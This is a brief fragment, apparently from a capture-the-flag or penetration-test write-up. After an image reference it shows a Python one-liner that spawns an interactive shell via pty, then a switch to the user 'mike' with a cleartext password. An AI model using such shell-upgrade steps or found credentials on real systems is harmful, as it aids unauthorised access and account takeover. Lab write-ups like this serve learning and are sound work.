 $ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su mike
su mike
Password: Sheffield19